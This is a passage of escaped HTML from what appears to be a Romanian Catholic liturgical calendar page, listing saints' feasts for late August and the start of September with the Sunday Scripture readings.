valign=\"top\"\u003ESs. Ştefan, rege *; Rochus, pelerin\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E17\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Miron, pr. m.; Eusebiu, pp.; Beatrice, călug.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E18\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 20-a de peste an\u003Cbr \/\u003E\nFer. Paula Montaldi, fc.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EIer 38,4-7.9-10; Ps 39; Evr 12,1-4; Lc 12,49-53\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E19\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Ioan Eudes, pr. *; Sixt al III-lea, pp.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E20\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Bernard, abate, înv. **; Samuel, profet\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E21\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Pius al X-lea, pp. **\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E22\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Fc. Maria, Regină **\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E23\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Roza de Lima, fc. *; Flavian, ep. UP\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E24\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESF. BARTOLOMEU, ap.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E25\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 21-a de peste an\u003Cbr \/\u003E\nSs. Ludovic, rege; Iosif de Calasanz, pr.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EIs 66,18-21; Ps 116; Evr 12,5-7.11-13; Lc 13,22-30\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E26\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EFer. Veronica Antal, fc. m. **; Ss. Ioana, fc.; Melchisedec, rege\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E27\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Monica **; Cezar de Arles, ep.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E28\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Augustin, ep. înv. **; Florentina, fc.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E29\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EMartiriul Sf. Ioan Botezătorul **; Sf. Sabina, m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E30\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Felix, m. LN\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E31\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Raimund Nonnatus, călug.; Nicodim; Iosif din Arimateea\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!-- calendar in postare receptiv --\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"7747118969\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch6 style=\"background-color: white; border: 0px; color: #444444; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 1.125em; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: 1.3em; margin: 0px 0px 14px; overflow-wrap: break-word; padding: 0px; text-transform: uppercase; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003ESEPTEMBRIE – RĂPCIUNE\u003C\/span\u003E\u003C\/h6\u003E\n\u003Cdiv style=\"background-color: white; border: 0px; color: #111111; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 18px; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin-bottom: 1em; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003E30 de zile, ziua are 12 ore, noaptea are 12 ore\u003C\/span\u003E\u003C\/div\u003E\n\u003Ctable align=\"center\" border=\"0\" cellpadding=\"4\" cellspacing=\"1\" style=\"background-color: white; border-collapse: collapse; border-spacing: 0px; border: 0px; color: #111111; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 0.875em; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin: 0px 0px 1.5em; padding: 0px; text-align: center; vertical-align: baseline; width: 100%;\"\u003E\u003Ctbody style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Ctr bgcolor=\"#eeeeee\" style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E1\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 22-a de peste an\u003Cbr \/\u003E\nSs. Egidiu, abate; Iosue\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003ESir 3,19-21.30-31; Ps 67; Evr 12,18-19.21-24a; Lc 14,1.7-14\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E2\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EFer. Ingrid, călug.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E3\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; 